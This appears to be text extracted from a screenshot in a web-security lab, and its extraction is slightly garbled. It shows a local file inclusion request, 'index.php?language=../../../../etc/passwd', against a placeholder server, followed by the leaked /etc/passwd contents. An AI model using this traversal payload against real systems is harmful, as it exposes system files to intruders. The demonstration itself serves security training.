 http://<SERVER_IP>:<PORT>/index.php?language=../../../../etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
EVERGRE
YANG